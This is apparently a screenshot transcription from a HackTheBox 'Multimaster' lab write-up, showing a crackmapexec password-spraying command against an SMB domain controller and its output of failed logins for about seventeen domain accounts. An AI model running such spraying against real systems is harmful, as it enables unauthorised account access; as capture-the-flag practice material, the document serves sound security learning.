 ┌──(root㉿kali)-[~/HackTheBox/Multimaster]
└─# crackmapexec smb 10.10.10.179 -u new_user.txt -p 'D3veL0pM3nT!'
SMB 10.10.10.179 445 MULTIMASTER [*] Windows Server 2016 Standard 14393 x64 (name:MULTIMASTER) (domain:MEGACORP.
v1:True)
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\sbauer@megacorp.htb:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\okent@megacorp.htb:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\ckane@megacorp.htb:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\kpage@megacorp.htb:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\shayna@megacorp.htb:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\james@megacorp.htb:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\cyork@megacorp.htb:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\rmartin@megacorp.htb:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\zac@magacorp.htb:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\jorden@megacorp.htb:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\alyx@megacorp.htb:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\ilee@megacorp.htb:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\nbourne@megacorp.htb:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\zpowers@megacorp.htb:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\aldom@megacorp.htb:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\minato@megacorp.htb:D3veL0pM3nT! STATUS_LOGON_FAILURE
SMB 10.10.10.179 445 MULTIMASTER [-] MEGACORP.LOCAL\egre55@megacorp.htb:D3veL0pM3nT! STATUS_LOGON_FAILURE